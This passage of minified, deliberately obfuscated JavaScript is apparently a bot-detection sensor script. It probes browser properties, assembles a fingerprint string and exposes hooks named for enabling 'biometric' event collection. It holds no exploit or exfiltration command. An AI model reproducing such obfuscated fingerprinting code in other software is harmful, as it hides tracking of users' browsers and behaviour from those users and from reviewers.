LF()[lF(HQ)],'undefined')?LF()[lF(qP)].apply(null,[Ps,JM,nq8,Id(Id(JL)),v3,pU]):LF()[lF(Ar)](JQ8,CZ8,VgB,hU,Pb,SX)],undefined)){b28=st(b28,w0(typeof KI()[cE(l5)],st([],[][[]]))?KI()[cE(sj)](Bx,tH,RL,FQ):KI()[cE(Bs)](sZ8,SS8,lM,RF));br8*=FQ;}else{b28=st(b28,VH()[nl(D4)].apply(null,[nF8,WO]));br8*=wX[Bx];}}catch(FVB){Qd.splice(gd(Ax8,JL),Infinity,mO8);b28=st(b28,w0(typeof q7()[Nw(cm)],st([],[][[]]))?q7()[Nw(MF)](C5,SN,bx,Ux):q7()[Nw(vd)].call(null,Id(LE),Ih8,Id(Id(JL)),qd8));br8*=Lb;}Px8=Id(Id({}));}QZ[z9()[fY(hs)](Lv,LM,Bx,dj)]._cf=QZ[z9()[fY(hs)].call(null,Id(Id({})),LM,bx,dj)]._cf||[];if(Id(WC8)){try{var BhB=Qd.length;var NU8=Id(wg);b28=st(b28,rj()[xE(LZ8)](Id(Id({})),nF,wA8,P2));if(Id(Id(QZ[VH()[nl(Ar)](Pk,MF)]))){b28=st(b28,KI()[cE(sj)](Bx,tH,Id({}),s2));br8*=wX[pU];}else{b28=st(b28,VH()[nl(D4)].apply(null,[nF8,WO]));br8*=J48;}}catch(SVB){Qd.splice(gd(BhB,JL),Infinity,mO8);b28=st(b28,q7()[Nw(MF)].call(null,Bx,SN,vU,Ux));br8*=wX[dX];}WC8=Id(C1);}QZ[w0(typeof z9()[fY(RF)],st([],[][[]]))?z9()[fY(hs)].apply(null,[Id({}),LM,v5,dj]):z9()[fY(JL)].apply(null,[Id(Id(LE)),OQ,WO,md8])].bmak=QZ[z9()[fY(hs)](RF,LM,Id(LE),dj)].bmak&&QZ[z9()[fY(hs)](WO,LM,Pj,dj)].bmak[VH()[nl(FP)](ZQ8,z3)](z9()[fY(Rj)](vd,RN,RX,sw8))&&QZ[z9()[fY(hs)](CN,LM,HQ,dj)].bmak[VH()[nl(FP)](ZQ8,z3)](KI()[cE(KG)].apply(null,[WO,kq8,EX,Yq]))?QZ[z9()[fY(hs)](FQ,LM,Id(Id(JL)),dj)].bmak:function(){var ZVB;Qd.push(nf8);return ZVB=X0(K6,[KI()[cE(KG)](WO,pq8,C5,HN),Id(Id({})),z9()[fY(Xw)].apply(null,[Id({}),fN,C5,cH]),function TBB(){Qd.push(MC8);try{var vW8=Qd.length;var Rx8=Id(wg);var R8B=Id(Rd8(PC8));var XAB=rd8(KF8);var DU8=XAB[B4()[Yj(RF)](Z2,vU,v18,q3)];lP8(DU8,PC8&&R8B);TkB(XAB[rj()[xE(IX)].apply(null,[JL,ww,Bp8,fM])],Id(C1));var CBB=jv8(KF8);var zDB=pA8(xZ,[rO8]);var IVB=z9()[fY(FQ)](Id([]),n0,JL,ON8);if(CBB){IVB=pw()[ZG(rH)](Z2,mv,gp8,Id(LE),Yq)[rj()[xE(z3)](w9,P2,HF,FQ)](k08(),rj()[xE(CT8)](E3,Px,Qx,Id(JL)))[rj()[xE(z3)].call(null,vm,P2,HF,VU)](pA8(xZ,[XAB[wU()[lO(LQ)](JL,C4,zr,Cx)]]),VH()[nl(Al8)].apply(null,[c3,H3]))[rj()[xE(z3)](Px,P2,HF,s2)](zDB,w0(typeof z9()[fY(pU)],st('',[][[]]))?z9()[fY(sx)].call(null,C5,H3,Ps,S18):z9()[fY(JL)].call(null,wE,Nn8,Id([]),J18))[rj()[xE(z3)].apply(null,[Id(Id({})),P2,HF,br])](CBB);}else{IVB=(BI(typeof pw()[ZG(LN)],st([],[][[]]))?pw()[ZG(mv)](sX,RN,nF8,g4,CN):pw()[ZG(rH)].call(null,Z2,mv,gp8,Mx,Fm))[w0(typeof rj()[xE(P2)],st([],[][[]]))?rj()[xE(z3)](bF,P2,HF,Px):rj()[xE(YG)].apply(null,[EX,DF,Z5,rs])](k08(),rj()[xE(CT8)](Id(Id([])),Px,Qx,Id({})))[rj()[xE(z3)].apply(null,[LN,P2,HF,As])](pA8(xZ,[XAB[wU()[lO(LQ)].apply(null,[JL,C4,zr,CN])]]),w0(typeof VH()[nl(MF)],st('',[][[]]))?VH()[nl(Al8)](c3,H3):VH()[nl(E3)].call(null,jj,F08))[rj()[xE(z3)](Id(LE),P2,HF,Kr)](zDB);}if(QZ[VH()[nl(Ar)](VY,MF)][BI(typeof LF()[lF(v5)],st([],[][[]]))?LF()[lF(Ar)].call(null,UX8,hG,VO,s2,AF,hs):LF()[lF(qP)].apply(null,[Ps,Kq8,nq8,SX,w9,Pb])](B4()[Yj(DBB)](l5,xN,UE,Id(Id(JL))))){QZ[VH()[nl(Ar)](VY,MF)][LF()[lF(qP)].apply(null,[Ps,Kq8,nq8,br,Im,pU])](B4()[Yj(DBB)](z3,xN,UE,w9))[rj()[xE(wE)].apply(null,[gU,Fm,Ns,Ux])]=IVB;}if(w0(typeof QZ[VH()[nl(Ar)](VY,MF)][KI()[cE(xN)](Ux,KM,Id({}),bx)](B4()[Yj(DBB)](Id(JL),xN,UE,HN)),KI()[cE(bx)](Bs,vw,n0,C5))){var FzB=QZ[VH()[nl(Ar)](VY,MF)][KI()[cE(xN)].apply(null,[Ux,KM,Id({}),HN])](w0(typeof B4()[Yj(JL)],'undefined')?B4()[Yj(DBB)].apply(null,[h9,xN,UE,LE]):B4()[Yj(LQ)].call(null,LN,UU,vn8,Pb));for(var TcB=LE;sY(TcB,FzB[z9()[fY(LE)](s2,qP,vd,mE)]);TcB++){FzB[TcB][rj()[xE(wE)](bF,Fm,Ns,Pm)]=IVB;}}}catch(Ix8){Qd.splice(gd(vW8,JL),Infinity,MC8);HW8(PU()[zG(zL)].call(null,HB8,Ar,EX,Id(LE),Ps,EX)[rj()[xE(z3)](hU,P2,HF,WO)](Ix8,KI()[cE(fF)](h9,wY,j3,Id(Id(LE))))[rj()[xE(z3)].call(null,Id(Id([])),P2,HF,KX)](rO8));}Qd.pop();},z9()[fY(Rj)](m9,RN,gQ,fB8),function BW8(){var vAB=Id(Rd8(PC8));var JW8=rd8(KF8);Qd.push(lm);var vC8=JW8[B4()[Yj(RF)](Id({}),vU,ft,Id(Id(JL)))];lP8(vC8,PC8&&vAB);TkB(JW8[BI(typeof rj()[xE(gX)],'undefined')?rj()[xE(YG)].call(null,rH,gz8,nf8,gU):rj()[xE(IX)].apply(null,[Id(Id({})),ww,TH,v5])],Id(Id({})));NVB(Id(C1));var zVB=pA8(xZ,[rO8]);var PKB=jv8(KF8);if(PKB){var fDB;return fDB=pw()[ZG(rH)](Z2,mv,r0,Id(Id([])),HQ)[rj()[xE(z3)](C5,P2,vE,Im)](k08(),rj()[xE(CT8)].call(null,IX,Px,xH,l5))[w0(typeof rj()[xE(Ss)],st([],[][[]]))?rj()[xE(z3)].call(null,tO,P2,vE,s2):rj()[xE(YG)](LE,V58,bj,Id(Id({})))](JW8[wU()[lO(LQ)](JL,C4,dh,Ps)],VH()[nl(Al8)](IE,H3))[rj()[xE(z3)](mv,P2,vE,hG)](zVB,z9()[fY(sx)].apply(null,[Z2,H3,Id(Id({})),gI]))[rj()[xE(z3)](WO,P2,vE,dX)](PKB),Qd.pop(),fDB;}var qDB;return qDB=pw()[ZG(rH)](Z2,mv,r0,Pj,vm)[rj()[xE(z3)].apply(null,[Id(Id({})),P2,vE,Id(LE)])](k08(),rj()[xE(CT8)].call(null,q3,Px,xH,RX))[rj()[xE(z3)].apply(null,[fw,P2,vE,YG])](JW8[wU()[lO(LQ)](JL,C4,dh,VU)],VH()[nl(Al8)].call(null,IE,H3))[rj()[xE(z3)](Id(JL),P2,vE,Id(JL))](zVB),Qd.pop(),qDB;},B4()[Yj(pl8)](VU,Mx,sP,Id(Id(LE))),X0(K6,["_setFsp",function _setFsp(tBB){OzB=tBB;Qd.push(Ev8);if(OzB){Zs8=Zs8[w0(typeof rj()[xE(xO)],st('',[][[]]))?rj()[xE(tO)](FP,zL,L0,Id(Id(LE))):rj()[xE(YG)](zL,Ug8,b3,Mx)](new (QZ[w0(typeof rj()[xE(D4)],st('',[][[]]))?rj()[xE(fF)].apply(null,[sj,WO,Ad,As]):rj()[xE(YG)](r9,pU,Ss,fQ)])(z9()[fY(bk8)](fF,RX,Id(Id(LE)),VP),q7()[Nw(hs)].call(null,Id(LE),jP,ww,l5)),Y2()[Ks(YG)](vd,Jm,As,E3));}Qd.pop();},"_setBm",function _setBm(szB){Qd.push(xI8);dM8=szB;if(dM8){Zs8=z9()[fY(FQ)](VU,n0,H3,EU)[rj()[xE(z3)](sj,P2,Vm,fF)](OzB?VH()[nl(WU)](AS8,sT8):QZ[VH()[nl(Ar)](Gv,MF)][B4()[Yj(fF)].call(null,Pm,sj,fW8,j3)][KI()[cE(LN)](rH,DI8,FQ,Pb)],rj()[xE(fM)](Id(Id([])),H7,J88,Id(Id(JL))))[rj()[xE(z3)](Id(Id([])),P2,Vm,Id(JL))](QZ[VH()[nl(Ar)](Gv,MF)][B4()[Yj(fF)](Pm,sj,fW8,nF)][KI()[cE(fQ)](Pm,GV8,Bs,w9)],BI(typeof z9()[fY(Ps)],st([],[][[]]))?z9()[fY(JL)].apply(null,[LN,Pg8,Id(Id(JL)),z3]):z9()[fY(x2)](Id({}),KN,Id({}),SH));KF8=Id(Id([]));}else{var qW8=rd8(KF8);Qx8=qW8[B4()[Yj(RF)](Id(Id([])),vU,GS8,FQ)];}Qd.pop();Dt8(KF8);},"_setAu",function _setAu(gW8){Qd.push(km);if(BI(typeof gW8,LF()[lF(LE)].call(null,LQ,S5,v3,Id(JL),fN,nF))){if(BI(gW8[VH()[nl(Bw)](vX,z4)](VH()[nl(jr)].apply(null,[CQ,AF]),LE),wX[FQ])){Zs8=z9()[fY(FQ)](KG,n0,RM,EK8)[BI(typeof rj()[xE(g4)],st('',[][[]]))?rj()[xE(YG)](HN,dx8,MN8,Id({})):rj()[xE(z3)].apply(null,[Bx,P2,Nj,QP])](OzB?VH()[nl(WU)](bG8,sT8):QZ[w0(typeof VH()[nl(Al8)],st('',[][[]]))?VH()[nl(Ar)](tE,MF):VH()[nl(E3)](rH,z5)][w0(typeof B4()[Yj(Ar)],'undefined')?B4()[Yj(fF)](Bx,sj,cQ8,Id([])):B4()[Yj(LQ)].apply(null,[fF,KM,IX,KU])][KI()[cE(LN)](rH,E28,Id(Id(JL)),Pb)],rj()[xE(fM)].apply(null,[RL,H7,fU,H3]))[rj()[xE(z3)](Id(Id(JL)),P2,Nj,Id(Id(JL)))](QZ[VH()[nl(Ar)](tE,MF)][B4()[Yj(fF)](Pb,sj,cQ8,zL)][KI()[cE(fQ)](Pm,kO,pU,AF)])[rj()[xE(z3)](hU,P2,Nj,KU)](gW8);}else{Zs8=gW8;}}Qd.pop();},w0(typeof pw()[ZG(rH)],st(z9()[fY(FQ)](Pj,n0,bF,fk8),[][[]]))?pw()[ZG(fw)](KL8,hs,pr8,Bs,MX):pw()[ZG(mv)](ps8,bC,Jm,KU,MF),function Cx8(NzB){lzB+=JL;},"_setIpr",function _setIpr(Tx8){QgB=Tx8;},"_setAkid",function _setAkid(jZB){PC8=jZB;zZB=Id(Rd8(PC8));},"_enableBiometricEvent",function _enableBiometricEvent(OgB){c8B=OgB;},"_enableBiometricResearch",function _enableBiometricResearch(YVB){nG8=YVB;},"_fetchParams",function _fetchParams(hkB){lP8(Qx8,PC8&&zZB);}]),w0(typeof Y2()[Ks(CN)],'undefined')?Y2()[Ks(gU)](fw,fp8,gU,wE):Y2()[Ks(hs)].call(null,Ow8,E4,s2,mE),function(){return YR8.apply(this,[VJ,arguments]);}]),Qd.pop(),ZVB;}();if(Id(OM8)){try{var tKB=Qd.length;var VC8=Id(Id(C1));b28=st(b28,B4()[Yj(Ar)](fQ,br,Qj,C4));var DAB=QZ[BI(typeof VH()[nl(KL8)],st([],[][[]]))?VH()[nl(E3)].call(null,WK8,UQ8):VH()[nl(Ar)].apply(null,[Pk,MF])][B4()[Yj(MX)](HQ,ng8,kA8,Id({}))](BI(typeof q7()[Nw(Pb)],st('',[][[]]))?q7()[Nw(vd)].call(null,gQ,IG,Id(JL),Xz8):q7()[Nw(As)].apply(null,[Id(Id(LE)),Vm,dX,AF]));if(w0(DAB[w0(typeof KI()[cE(kQ)],'undefined')?KI()[cE(LZ8)].apply(null,[HN,kb,LN,vd]):KI()[cE(Bs)](PA8,Z2,HQ,q3)],undefined)){b28=st(b28,KI()[cE(sj)](Bx,tH,mv,rs));br8*=Xr;}else{b28=st(b28,w0(typeof VH()[nl(vm)],st('',[][[]]))?VH()[nl(D4)].call(null,nF8,WO):VH()[nl(E3)](LW,FX8));br8*=wX[HN];}}catch(NBB){Qd.splice(gd(tKB,JL),Infinity,mO8);b28=st(b28,q7()[Nw(MF)](H3,SN,Id(Id(LE)),Ux));br8*=ZQ8;}OM8=Id(Id([]));}FG[q7()[Nw(Zx)](Ar,WE,Ar,xO)]=function(SDB){if(BI(SDB,Zs8)){QKB=Id(Id({}));}};if(QZ[z9()[fY(hs)].apply(null,[As,LM,hs,dj])].bmak[KI()[cE(KG)](WO,kq8,Id(LE),Id({}))]){if(Id(cKB)){try{var xKB=Qd.length;var IBB=Id(wg);b28=st(b28,w0(typeof z9()[fY(LZ8)],st('',[][[]]))?z9()[fY(As)](v3,sj,As,Pn8):z9()[fY(JL)](Yw,qM,Id(LE),K1B));if(Id(Id(QZ[VH()[nl(Ar)].call(null,Pk,MF)][VH()[nl(sj)](LW8,Bs)]||QZ[VH()[nl(Ar)].call(null,Pk,MF)][w0(typeof KI()[cE(qP)],st('',[][[]]))?KI()[cE(jj)](pU,x4,Id(Id(JL)),Px):KI()[cE(Bs)].call(null,vm,bw,l5,Id([]))]))){b28=st(b28,KI()[cE(sj)].apply(null,[Bx,tH,Id(Id([])),gU]));br8=QZ[rj()[xE(FQ)](SX,r9,bZ,mp)][LF()[lF(EX)].apply(null,[Ar,A4,q3,Ps,lM,br])](gO(br8,wX[g4]));}else{b28=st(b28,VH()[nl(D4)](nF8,WO));br8=QZ[rj()[xE(FQ)](Id(Id([])),r9,bZ,s2)][LF()[lF(EX)].call(null,Ar,A4,q3,MX,AF,fF)](gO(br8,wX[C4]));}}catch(w1B){Qd.splice(gd(xKB,JL),Infinity,mO8);b28=st(b28,w0(typeof q7()[Nw(WO)],st('',[][[]]))?q7()[Nw(MF)](MF,SN,AF,Ux):q7()[Nw(vd)].apply(null,[Id(Id(LE)),I18,RN,Ht8]));br8=QZ[rj()[xE(FQ)].apply(null,[Ar,r9,bZ,JL])][LF()[lF(EX)].apply(null,[Ar,A4,q3,RN,Ar,nF])](gO(br8,wX[C4]));}cKB=Id(Id({}));}DZB[PU()[zG(z3)].call(null,ds,wE,sz8,Id(Id([])),Ar,gQ)](w0(typeof pw()[ZG(Lv)],st([],[][[]]))?pw()[ZG(tO)](rx,FQ,O78,H3,Bx):pw()[ZG(mv)](rL8,ZI8,Hx,Id(JL),s2),HW8);HW8(z9()[fY(Zx)](Id(JL),FP,ww,GS8));if(Lt(QZ[z9()[fY(hs)](Id(Id(JL)),LM,Mx,dj)]._cf[BI(typeof z9()[fY(qk8)],'undefined')?z9()[fY(JL)](Id(Id({})),Vl8,KX,d08):z9()[fY(LE)].call(null,Id({}),qP,LQ,dx8)],wX[FQ])){for(var h8B=LE;sY(h8B,QZ[z9()[fY(hs)](KU,LM,CN,dj)]._cf[w0(typeof z9()[fY(hs)],'undefined')?z9()[fY(LE)](SX,qP,ww,dx8):z9()[fY(JL)](RN,J2,vU,Nn8)]);h8B++){QZ[z9()[fY(hs)].call(null,Pj,LM,EX,dj)].bmak[Y2()[Ks(gU)](fw,rv8,Yq,wE)](QZ[z9()[fY(hs)](bF,LM,vd,dj)]._cf[h8B]);}QZ[BI(typeof z9()[fY(n4)],st('',[][[]]))?z9()[fY(JL)].call(null,v3,FX8,FQ,mC):z9()[fY(hs)](RL,LM,Id(JL),dj)]._cf=X0(K6,[z9()[fY(FP)](Z2,QP,nF,Wl),QZ[z9()[fY(hs)](Id({}),LM,Ps,dj)].bmak[Y2()[Ks(gU)].apply(null,[fw,rv8,EX,wE])]]);}else{var kW8;if(QZ[VH()[nl(Ar)].call(null,Pk,MF)][rj()[xE(E78)].call(null,H3,Bs,AK8,Id(LE))])kW8=QZ[VH()[nl(Ar)](Pk,MF)][rj()[xE(E78)].call(null,Im,Bs,AK8,vd)];if(Id(kW8)){var LgB=QZ[VH()[nl(Ar)].apply(null,[Pk,MF])][q7()[Nw(jj)](KN,vn8,dX,bF)](z9()[fY(st8)](VU,fQ,Id(Id(LE)),GP));if(LgB[z9()[fY(LE)](Id(Id({})),qP,KG,dx8)])kW8=LgB[gd(LgB[z9()[fY(LE)](zL,qP,Id(Id(LE)),dx8)],JL)];}if(kW8[q7()[Nw(RX)](Id(Id(LE)),x7,FP,vU)]){var PW8=kW8[q7()[Nw(RX)].apply(null,[nF,x7,Id([]),vU])];var sC8=PW8[KI()[cE(Px)](IX,C2,RX,RM)](w0(typeof VH()[nl(qG)],st([],[][[]]))?VH()[nl(jr)](B88,AF):VH()[nl(E3)](KX,LN));if(Ut(sC8[z9()[fY(LE)].call(null,rH,qP,Id(JL),dx8)],Ar))tVB=PW8[w0(typeof KI()[cE(SX)],st('',[][[]]))?KI()[cE(Px)](IX,C2,nF,Id([])):KI()[cE(Bs)].apply(null,[R28,X3,RF,Id(Id({}))])](VH()[nl(jr)](B88,AF))[rj()[xE(rH)](Px,hU,h18,CN)](v4(Ar))[LE];if(tVB&&BI(At(tVB[BI(typeof z9()[fY(C5)],st([],[][[]]))?z9()[fY(JL)].apply(null,[Id([]),xQ,Mx,kD8]):z9()[fY(LE)].apply(null,[Cx,qP,Id(Id([])),dx8])],wX[KX]),LE)){var UBB=YR8(Lh,[tVB]);if(Lt(UBB[w0(typeof z9()[fY(Lv)],st([],[][[]]))?z9()[fY(LE)](wE,qP,FQ,dx8):z9()[fY(JL)].call(null,KG,tZB,Lv,N4)],vd)){QZ[w0(typeof z9()[fY(hU)],st('',[][[]]))?z9()[fY(hs)].apply(null,[h9,LM,LN,dj]):z9()[fY(JL)](IX,pr,Ux,b3)].bmak[B4()[Yj(pl8)](MX,Mx,ql8,Mx)]._setFsp(BI(UBB[q7()[Nw(FP)](Yq,mb,Id(JL),wE)](LE),q7()[Nw(FQ)](l5,cP,gU,KN)));QZ[z9()[fY(hs)](zL,LM,Bs,dj)].bmak[B4()[Yj(pl8)](z3,Mx,ql8,Id(Id(JL)))]._setBm(BI(UBB[w0(typeof q7()[Nw(D4)],st([],[][[]]))?q7()[Nw(FP)](Pb,mb,hG,wE):q7()[Nw(vd)].apply(null,[Id(Id({})),kN8,Lb,bQ])](JL),q7()[Nw(FQ)](Id(Id([])),cP,RF,KN)));QZ[z9()[fY(hs)].call(null,Bx,LM,Id(JL),dj)].bmak[B4()[Yj(pl8)].call(null,vU,Mx,ql8,RL)]._setIpr(BI(UBB[q7()[Nw(FP)](MX,mb,LE,wE)](wX[m9]),BI(typeof q7()[Nw(rH)],st([],[][[]]))?q7()[Nw(vd)](MX,mO,fF,cQ8):q7()[Nw(FQ)].apply(null,[Pm,cP,Id(Id(LE)),KN])));QZ[w0(typeof z9()[fY(gX)],'undefined')?z9()[fY(hs)](Id(Id(LE)),LM,MX,dj):z9()[fY(JL)](MF,Ls,KU,xQ)].bmak[B4()[Yj(pl8)].apply(null,[MX,Mx,ql8,H7])]._setAkid(BI(UBB[q7()[Nw(FP)](KN,mb,Id({}),wE)](Ar),q7()[Nw(FQ)](JL,cP,E3,KN)));if(Lt(UBB[z9()[fY(LE)](KN,qP,jG,dx8)],Z6[KI()[cE(K5)](l5,Mq8,Id({}),H3)]())){QZ[z9()[fY(hs)](l2,LM,ww,dj)].bmak[B4()[Yj(pl8)].apply(null,[RF,Mx,ql8,Yq])]._enableBiometricEvent(BI(UBB[q7()[Nw(FP)](AF,mb,RG,wE)](FQ),w0(typeof q7()[Nw(D4)],st([],[][[]]))?q7()[Nw(FQ)](hs,cP,SX,KN):q7()[Nw(vd)].call(null,mp,wx,Id(LE),Xd8)));}if(Lt(UBB[BI(typeof z9()[fY(RM)],'undefined')?z9()[fY(JL)].call(null,mp,Qk8,g4,rR8):z9()[fY(LE)].call(null,hU,qP,lM,dx8)],LQ)){QZ[z9()[fY(hs)](AF,LM,vU,dj)].bmak[B4()[Yj(pl8)].apply(null,[JL,Mx,ql8,Id({})])]._enableBiometricResearch(BI(UBB[q7()[Nw(FP)](g4,mb,fN,wE)](LQ),q7()[Nw(FQ)](SX,cP,Id({}),KN)));}QZ[z9()[fY(hs)].apply(null,[Px,LM,w9,dj])].bmak[B4()[Yj(pl8)](KX,Mx,ql8,z3)]._fetchParams(Id(C1));QZ[z9()[fY(hs)](VU,LM,mp,dj)].bmak[B4()[Yj(pl8)](C5,Mx,ql8,Bx)]._setAu(PW8);}}}}try{var GcB=Qd.length;var x1B=Id(Id(C1));if(Id(pC8)){try{b28=st(b28,BI(typeof B4()[Yj(q3)],st([],[][[]]))?B4()[Yj(LQ)].call(null,QP,Nk8,hG,Id(JL)):B4()[Yj(hs)].call(null,Id(Id(LE)),z4,zs,v5));if(w0(QZ[VH()[nl(Ar)](Pk,MF)][MI()[Zw(r9)](Ar,c78,vd,Xd8,br,KN)],undefined)){b28=st(b28,w0(typeof KI()[cE(GN)],'undefined')?KI()[cE(sj)](Bx,tH,RX,Id(Id(LE))):KI()[cE(Bs)](CZ8,tg8,j3,fQ));br8*=QC;}else{b28=st(b28,VH()[nl(D4)].call(null,nF8,WO));br8*=Ap8;}}catch(TC8){Qd.splice(gd(GcB,JL),Infinity,mO8);b28=st(b28,q7()[Nw(MF)](jG,SN,z3,Ux));br8*=Ap8;}pC8=Id(Id(wg));}NVB(Id(Id([])));var mAB=Sr();NAB();vzB=gd(Sr(),mAB);QZ[B4()[Yj(kj)](Id(Id(JL)),lM,Ad8,Id({}))](function(){kcB=JL;},mz8);}catch(YkB){Qd.splice(gd(GcB,JL),Infinity,mO8);}}Qd.pop();}break;}};var At=function(GU8,l8B){return GU8%l8B;};function d6B(){qk=[+ ! +[]]+[+[]]-[],nn=[+ ! +[]]+[+[]]-+ ! +[],C1=+[],c1=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],V6=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],EJ=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],wg=+ ! +[],Ig=! +[]+! +[]+! +[]+! +[],Pg=! +[]+! +[],lR=+ ! +[]+! +[]+! +[],qJ=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var rDB=function(){return QS.apply(this,[vg,arguments]);};var fcB=function(){return hH.apply(this,[Fg,arguments]);};var sG=function(){return hH.apply(this,[bJ,arguments]);};var NY=function MKB(jW8,HBB){var khB=MKB;do{switch(jW8){case hz:{jW8=rT;if(sY(QAB,v8B.length)){do{B4()[v8B[QAB]]=Id(gd(QAB,LQ))?function(){return X0.apply(this,[Kg,arguments]);}:function(){var bzB=v8B[QAB];return function(MVB,VAB,DDB,W8B){var z8B=kG.call(null,LQ,VAB,DDB,q3);B4()[bzB]=function(){return z8B;};return z8B;};}();++QAB;}while(sY(QAB,v8B.length));}}break;case sR:{return ODB;}break;case zk:{return s1B;}break;case t6:{while(sY(nZB,Kx8.length)){rj()[Kx8[nZB]]=Id(gd(nZB,YG))?function(){return X0.apply(this,[Hn,arguments]);}:function(){var HAB=Kx8[nZB];return function(jgB,AkB,UzB,ncB){var hC8=pt.apply(null,[Bx,AkB,UzB,Id([])]);rj()[HAB]=function(){return hC8;};return hC8;};}();++nZB;}jW8+=TZ;}break;case sZ:{var BDB=zY[SgB];var sKB=LE;if(sY(sKB,BDB.length)){do{var Z1B=H9(BDB,sKB);var GkB=H9(LO.Xk,pKB++);ODB+=I7(Q,[qf(Fb(qf(Z1B,GkB)),MP(Z1B,GkB))]);sKB++;}while(sY(sKB,BDB.length));}jW8-=Pg;}break;case Dc:{var nM8=Zv[bcB];jW8-=Hn;var OZB=LE;}break;case Qg:{jW8=zk;if(sY(OZB,nM8.length)){do{var QZB=H9(nM8,OZB);var QBB=H9(sG.Ah,EhB++);s1B+=I7(Q,[qf(Fb(qf(QZB,QBB)),MP(QZB,QBB))]);OZB++;}while(sY(OZB,nM8.length));}}break;case D1:{while(sY(cM8,C8B.length)){KI()[C8B[cM8]]=Id(gd(cM8,Bs))?function(){return X0.apply(this,[Sn,arguments]);}:function(){var w8B=C8B[cM8];return function(XM8,I1B,jzB,xx8){var vcB=LO(XM8,I1B,mv,v3);KI()[w8B]=function(){return vcB;};return vcB;};}();++cM8;}jW8=rT;}break;case Ug:{jW8+=YT;if(sY(kKB,YW8.length)){do{var YzB=H9(YW8,kKB);var VDB=H9(BO.Sg,GC8++);hzB+=I7(Q,[qf(MP(Fb(YzB),Fb(VDB)),MP(YzB,VDB))]);kKB++;}while(sY(kKB,YW8.length));}}break;case NT:{var kKB=LE;jW8=Ug;}break;case Vg:{jW8=rT;if(sY(MkB,WkB.length)){do{z9()[WkB[MkB]]=Id(gd(MkB,JL))?function(){return X0.apply(this,[kh,arguments]);}:function(){var zBB=WkB[MkB];return function(OW8,VZB,FDB,cDB){var hcB=BO.call(null,HN,VZB,rH,cDB);z9()[zBB]=function(){return hcB;};return hcB;};}();++MkB;}while(sY(MkB,WkB.length));}}break;case kh:{var IkB=HBB[C1];var bcB=HBB[wg];var s1B=st([],[]);jW8+=pn;var EhB=At(gd(IkB,Qd[gd(Qd.length,JL)]),wE);}break;case W1:{var TZB=HBB[C1];sG=function(Y8B,kVB){return MKB.apply(this,[kh,arguments]);};return Sx(TZB);}break;case YR:{return hzB;}break;case Cg:{jW8+=CD;nJ8=[v4(FP),YG,LE,v4(YG),Kr,v4(Fm),fw,LQ,v4(FP),LQ,Bs,v4(hs),v4(Kr),As,v4(Kr),v4(mv),v4(LQ),v3,v4(FQ),vd,v4(bx),Kr,v4(hs),v4(Yq),[FQ],RF,v4(gQ),vd,gQ,v4(FQ),v4(Kr),v4(LN),v4(E3),v4(JL),FQ,v4(E3),v4(C5),H7,Px,v4(Kr),v4(LQ),mv,Ps,[JL],FP,v4(E3),v4(bx),z3,v4(Ps),YG,v4(ww),[FQ],v4(wE),v4(FP),v3,v4(JL),v4(YG),v4(LQ),CN,v4(As),bx,E3,v4(wE),wE,v4(Bs),HQ,v4(YG),JL,v4(LQ),FQ,v5,vd,v4(mv),v4(n0),br,v4(hs),mv,v4(fN),pU,v3,v4(Ar),z3,v4(z3),Kr,LE,KX,v4(z3),v4(vd),mv,[JL],v4(fw),Fm,v4(FP),v4(bx),Ar,v4(mv),v4(vd),v4(E3),E3,v4(RL),v4(mv),v4(Bs),v4(mv),FP,v4(Kr),bx,[vd],v4(FQ),CN,v4(wE),E3,v4(bx),v4(JL),v4(Ar),fw,LE,v4(Ar),v4(l5),v3,hs,Ar,v4(Lv),Ps,JL,v4(vd),Px,v4(Px),Kr,v4(Bs),bx,v4(mv),wE,v4(rH),C5,v4(Ar),YG,v4(C5),l2,Px,v4(As),v4(EX),C5,Ar,v4(Ar),bx,mv,JL,FQ,v4(Kr),v4(FP),JL,P2,v4(VU),z3,j3,As,v4(As),E3,vd,v4(As),z3,v4(FQ),Lv,v4(hs),v4(Ux),mv,mv,mv,v4(v3),Px,v4(Lv),YG,v4(wE),v4(FP),vd,[LE],JL,JL,JL,JL,JL,JL,JL,JL,JL,JL,JL,JL,FP,[LE],JL,JL,JL,JL,JL,JL,JL,JL,JL,JL,JL,JL,v4(fM),JL,JL,JL,JL,JL,JL,JL,JL,JL,v4(Bs),v4(Ar),FQ,LE,v4(wE),Kr,v4(LN),C5,Ar,v4(mv),JL,hs,v4(vd),v3,v4(v3)];}break;case WD:{jW8+=R1;var v8B=HBB[C1];gm(v8B[LE]);var QAB=LE;}break;case Mg:{jW8-=CT;return xcB;}break;case p1:{jW8=rT;return [[JL,JL,JL,JL,JL,JL,JL,JL,JL,JL,JL,JL,JL],[Ps,v4(wE),Kr,v4(Px),Kr],[],[FP,JL,JL],[],[ww,LE,v4(mv)]];}break;case RV:{var WkB=HBB[C1];jW8=Vg;px(WkB[LE]);var MkB=LE;}break;case cn:{return [v4(mv),v4(Ps),Kr,hs,LE,v4(Ar),vd,v4(g4),v4(bx),LE,v4(FP),YG,v4(v3),FP,v4(Cx),H7,bx,Ar,v4(hs),E3,v4(Ar),bx,v4(Ps),FP,v4(FP),wE,v4(FQ),hs,v4(E3),wE,v4(FP),v4(Ar),Px,v4(IX),Yq,LQ,v4(YG),Kr,Ar,v4(As),bx,v4(YG),Px,v4(Bs),YG,LE,v4(Ar),Kr,v4(ww),Fm,v4(FP),v4(bx),FQ,v4(E3),v4(YG),v3,v4(hs),v4(z3),Px,mv,bx,v4(SX),LN,v4(zL),qP,v4(hs),v4(mv),bx,LE,Kr,v4(HN),Bx,v4(As),E3,vd,v4(bx),JL,Bs,v4(FP),JL,v4(FQ),JL,v4(vd),v4(bx),LE,v4(mv),FQ,v4(As),fN,v4(bx),LQ,v4(hs),v4(vd),Ps,v4(Bs),Bs,Bs,v4(v5),As,Ar,v4(E3),Bs,LQ,v4(JL),v4(Ux),Lv,q3,Px,v4(bx),Kr,v4(Px),z3,LE,v4(Bs),v4(mv),FP,v4(YG),JL,v4(vd),LE,FQ,v4(z3),v4(vd),wE,v4(mv),bx,v4(q3),mv,v4(Px),Kr,As,LE,Kr,v4(Fm),fw,v4(JL),LE,v4(wE),v4(mv),Px,v4(bx),LQ,v4(JL),FQ,mv,FQ,v4(JL),v4(gU),[LE],v4(FQ),v4(qP),qP,E3,v4(z3),Kr,v4(Fm),l5,z3,v4(Ps),LQ,vd,L